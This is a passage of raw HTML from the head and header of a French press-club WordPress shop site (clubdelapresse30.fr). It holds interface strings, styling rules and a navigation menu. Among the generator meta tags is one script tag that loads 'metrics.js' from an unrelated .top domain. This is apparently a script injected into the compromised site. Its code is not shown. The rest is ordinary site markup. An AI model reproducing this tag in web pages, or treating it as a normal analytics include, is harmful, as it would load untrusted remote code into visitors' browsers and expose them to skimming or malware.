succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
